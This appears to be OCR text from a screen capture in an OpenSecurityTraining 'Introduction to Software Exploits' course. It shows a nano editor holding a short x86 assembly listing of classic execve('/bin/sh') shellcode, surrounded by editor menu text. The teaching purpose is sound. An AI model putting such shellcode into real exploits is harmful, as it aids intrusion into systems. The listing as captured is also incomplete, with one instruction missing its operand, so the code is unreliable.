 TSV425-5 Exploits: Discovery and Exploitation of Software
Exploits1.txt
www.OpenSecurityTraining.info
Introduction to Software Exploits
Instructor: Corey Kallenberg
Workstation
slack12
Session Edit View Bookmarks Settings Help
Shell
GNU nano 2.0.6 File: shell.asm Modified
section .text
global _start
_start:
;execve("/bin/sh", NULL, NULL)
mov eax, 11
jmp string_loc
string_loc_ret:
pop ebx
mov [ebx+7],
mov ecx, 0
mov edx, 0
int 0x80
string_loc:
call string_loc_ret
db '/bin/sh',N
^G Get Help ^O WriteOut ^R Read File ^Y Prev Page ^K Cut Text ^C Cur Pos
^X Exit ^J Justify ^W Where Is ^V Next Page ^U UnCut Tex ^T To Spell
Shell - Konsole
22:30